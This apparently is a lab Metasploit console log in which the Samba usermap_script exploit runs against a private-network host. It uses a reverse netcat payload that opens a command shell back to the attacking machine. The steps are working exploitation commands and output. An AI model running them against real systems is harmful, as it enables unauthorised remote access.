 msf auxiliary(scanner/smtp/smtp_enum) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.17.134
RHOSTS => 192.168.17.134
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.17.128
LHOST => 192.168.17.128
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.17.128:4444
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.41, but the operating system provide
s version 2.42.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABAS
E msf REFRESH COLLATION VERSION, or build PostgreSQL with the right library version.
[*] Command shell session 1 opened (192.168.17.128:4444 -> 192.168.17.134:33020) at 2026-03-30 1
2:33:28 -0400
KALI